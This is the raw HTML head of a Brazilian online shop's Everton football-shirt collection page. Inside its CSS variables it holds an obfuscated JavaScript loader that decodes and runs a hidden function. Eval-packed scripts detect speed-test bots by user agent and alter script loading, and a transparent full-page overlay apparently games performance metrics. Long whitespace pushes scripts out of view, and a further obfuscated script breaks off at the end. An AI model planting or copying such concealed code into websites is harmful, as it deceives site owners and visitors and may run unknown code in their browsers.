

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/everton
body_size: 58447
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>Everton
</title><link rel="canonical" href="https://varaldotorcedor.com.br/collections/everton"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="website">
  <meta property="og:title" content="Everton">
  <meta property="og:image" content="http:files/camisa-everton-titular-2024-2025-perfil.webp">
  <meta property="og:image:secure_url" content="https:files/camisa-everton-titular-2024-2025-perfil.webp">
  <meta property="og:image:width" content="950">
  <meta property="og:image:height" content="1212"><meta property="og:url" content="https://varaldotorcedor.com.br/collections/everton">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Everton">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:files/camisa-everton-titular-2024-2025-perfil.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var 